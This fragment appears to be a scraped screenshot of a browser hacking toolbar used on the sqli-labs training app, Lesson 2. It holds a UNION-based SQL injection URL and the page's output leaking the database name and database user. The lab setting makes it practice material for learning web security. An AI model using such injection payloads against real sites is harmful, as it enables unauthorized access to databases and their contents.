 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,concat(database(),"
",user())
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security root@localhost